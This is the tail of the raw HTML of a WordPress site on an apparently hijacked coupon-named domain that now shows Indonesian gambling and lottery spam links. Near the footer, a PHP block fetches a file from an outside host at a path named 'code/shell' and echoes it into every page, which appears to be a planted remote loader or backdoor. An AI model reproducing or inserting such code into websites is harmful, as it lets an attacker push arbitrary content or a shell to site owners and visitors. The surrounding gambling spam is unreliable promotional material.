	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-sindangbarang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
